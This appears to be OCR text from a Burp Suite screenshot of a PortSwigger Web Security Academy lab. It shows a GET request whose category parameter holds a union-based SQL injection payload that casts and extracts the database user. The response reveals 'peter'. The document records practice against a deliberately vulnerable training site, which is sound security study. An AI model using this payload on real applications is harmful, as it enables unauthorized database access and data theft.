 Send Cancel < > Target: https://0a630009047b9b6582a54cc1000000aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+1,cast(USER+as+varchar),3--+- HTTP/2
2 Host:
0a630009047b9b6582a54cc1000000aa.web-security-academ
y.net
3 Cookie: session=Tnj09TUf0NMId986fXG2L8No3JHJSpDW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58007b03b7226f80c8f949001b00c4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
' UNION SELECT 1,ca
Refine your search:
All Accessories Clothing, shoes and accessories Cor
peter $0.03 View details